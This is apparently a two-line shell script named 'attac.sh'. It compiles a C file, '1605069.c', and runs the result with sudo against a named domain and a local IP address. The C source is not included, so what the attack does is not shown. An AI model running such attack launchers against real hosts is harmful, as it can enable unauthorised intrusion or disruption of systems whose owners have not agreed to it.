 attac.sh
1 gcc -o out 1605069.c
2 sudo ./out habijabiquery.com 192.168.0.112
3